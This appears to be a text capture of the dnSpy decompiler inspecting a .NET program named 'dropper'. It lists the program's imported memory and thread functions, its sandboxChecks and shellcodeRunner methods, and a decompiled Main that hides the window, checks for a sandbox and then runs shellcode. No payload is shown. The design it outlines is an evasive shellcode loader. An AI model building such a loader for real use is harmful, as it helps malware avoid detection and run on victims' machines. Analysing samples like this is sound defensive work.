 dnSpy v6.3.0 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Private.CoreLib (6.0.0.0)
System.Private.Uri (6.0.0.0)
System.Linq (6.0.0.0)
System.Private.Xml (6.0.0.0)
System.Xaml (6.0.2.0)
WindowsBase (6.0.2.0)
PresentationCore (6.0.2.0)
PresentationCore.dll
PresentationFramework (6.0.2.0)
dnlib (3.6.0.0)
dnSpy (6.3.0.0)
dropper (1.0.0.0)
dropper.exe
PE
Type References
References
{ } -
{ } dropper
Program @02000002
Base Type and Interfaces
object @01000010
Derived Types
Program() : void @06000009
CreateThread(IntPtr, uint, IntPtr, IntPtr, uint, uint) : IntPtr @06000004
Main(string[]) : void @06000006
sandboxChecks() : void @06000008
shellcodeRunner() : void @06000007
ShowWindow(IntPtr, int) : bool @06000001
Sleep(uint) : void @06000002
VirtualAlloc(IntPtr, int, uint, uint) : IntPtr @06000003
WaitForSingleObject(IntPtr, int) : int @06000005
mscorlib (4.0.0.0)
System (4.0.0.0)
Main(string[]) : void
1 // dropper.Program
2 // Token: 0x06000006 RID: 6 RVA: 0x00002048 File Offset: 0x00000248
3 private static void Main(string[] args)
4 {
5 Program.ShowWindow(Process.GetCurrentProcess().MainWindowHandle, 0);
6 Program.sandboxChecks();
7 Program.shellcodeRunner();
8 }
9